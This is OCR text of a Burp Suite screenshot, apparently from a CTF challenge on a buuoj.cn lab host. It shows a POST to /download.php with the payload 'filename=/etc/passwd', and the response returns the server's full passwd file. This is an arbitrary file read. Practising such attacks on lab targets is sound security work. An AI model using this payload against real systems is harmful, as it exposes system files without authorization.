 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://cf3d9fb3-dea5-431c-9cb1-5b96138391aa.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17e2de9143e334-00b94960a209bb8-4c3e207f-e1000-17e2de9143f222; PHPSESSID=
7960f2e507d161adfc543ff8458bbbe4
13 Upgrade-Insecure-Requests: 1
14
15 filename=/etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1383
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/bin/sh
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 postgres:x:70:70::/var/lib/postgresql:/bin/sh
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
42 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
43 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
44
? Search... 0 matches
INSPECTOR
Done 1,752 bytes | 35 millis